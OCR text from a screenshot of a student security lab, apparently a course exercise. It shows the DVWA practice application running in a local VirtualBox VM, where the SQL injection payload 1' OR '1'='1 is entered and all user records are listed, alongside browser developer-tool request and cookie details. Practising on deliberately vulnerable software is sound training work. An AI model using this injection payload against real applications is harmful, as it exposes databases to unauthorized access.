 ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Oct 17 13:13
Welcome :: Da
CNS-CE-Sem-V-La
Inbox (2,034)
In-depth Part
Vulnerability:
Vulnerability:
Vulnerabilit
10.0.2.15/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
70%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Met... Domain File Initiator Type Transferred Size
200 GET 10.0.2.15 /dvwa/vulnerabilities/sqli/?id=1'+OR+'1'='1& document html 1.87 kB (raced) 4.94...
200 GET 10.0.2.15 dvwaPage.js script js cached 0 B
200 GET 10.0.2.15 add_event_listeners.js script js cached 593 B
200 GET 10.0.2.15 favicon.ico FaviconLoade cached 1.41
Headers Cookies Request Response Timings
Filter Cookies
Request Cookies
Request
PHPSESSID: "gllvsa92vo0d1erlg65ord3vto"
security: "low"
Right Ctrl